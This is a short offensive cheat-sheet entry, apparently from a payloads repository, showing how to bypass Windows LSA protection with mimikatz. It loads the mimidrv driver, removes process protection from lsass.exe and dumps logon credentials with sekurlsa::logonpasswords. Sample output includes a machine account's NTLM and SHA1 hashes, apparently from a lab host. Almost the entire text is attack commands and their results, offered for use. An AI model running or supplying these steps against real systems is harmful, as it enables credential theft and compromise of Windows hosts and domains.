 Bypass Additional LSA Protection
privilege::Debug
!+
!processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 464 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-NUQT26QIPJH$
Domain : PAYLOADS
Logon Server : (null)
Logon Time : 2019/9/28 15:32:50
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-NUQT26QIPJH$
* Domain : PAYLOADS
* NTLM : 8a63b3276a2e47d327304547b547d337
* SHA1 : b1e146f7c6156fa98f4bb60f5c2866b9582a5d80
tspkg :
wdigest :
* Username : WIN-NUQT26QIPJH$
* Domain : PAYLOADS